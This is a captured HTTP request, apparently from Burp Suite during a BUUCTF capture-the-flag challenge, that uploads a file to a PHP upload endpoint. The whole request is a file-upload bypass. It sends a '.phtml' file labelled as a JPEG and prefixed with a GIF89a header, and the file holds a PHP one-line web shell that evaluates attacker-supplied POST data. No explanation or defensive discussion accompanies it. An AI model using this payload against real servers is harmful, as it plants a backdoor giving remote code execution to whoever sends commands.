 Pretty Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host: 1b922926-0af0-40ce-af81-0a0601198720.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------330495693934573214823863601​91
8 Content-Length: 395
9 Origin: http://1b922926-0af0-40ce-af81-0a0601198720.node5.buuoj.cn:81
10 Connection: close
11 Referer: http://1b922926-0af0-40ce-af81-0a0601198720.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------33049569393457321482386360191
15 Content-Disposition: form-data; name="file"; filename="muma.phtml"
16 Content-Type: image/jpeg
17
18 GIF89a
19 <script language='php'> @eval($_POST['1']);</script>
20 -----------------------------33049569393457321482386360191
21 Content-Disposition: form-data; name="submit"
22
23 □□
24 -----------------------------33049569393457321482386360191--
25